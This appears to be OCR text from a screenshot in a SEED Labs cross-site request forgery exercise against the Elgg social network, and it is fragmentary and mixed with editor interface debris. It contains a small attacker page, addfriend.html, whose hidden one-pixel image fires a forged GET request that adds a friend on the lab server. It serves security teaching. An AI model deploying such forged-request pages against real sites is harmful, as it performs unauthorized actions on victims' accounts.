 Web_CSRF_Elgg.pdf
Samy : Elgg For SEED Lab
www.se
HTTP Header Live Sub — Mozilla Firefox
Elgg For SEED Labs
POST
http://www.seed-server.com/action/profile/edit
Host: www.seed-server.com
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:83.0) Gecko/20100101 Firefox/83.0
Open
addfriend.html
~/Documents/Labsetup/attacker
Save
*task2.text
addfriend.html
*editprofile.html
1 <html>
2 <body>
3 <h1>This page forges an HTTP GET request</h1>
4 <img src="http://www.seed-server.com/action/friends/add?friend=59" alt="image" width="1" height="1" />
5 </body>
6 </html>
he same in
efdescript
HTML Tab Width: 8 Ln 4, Col 66 INS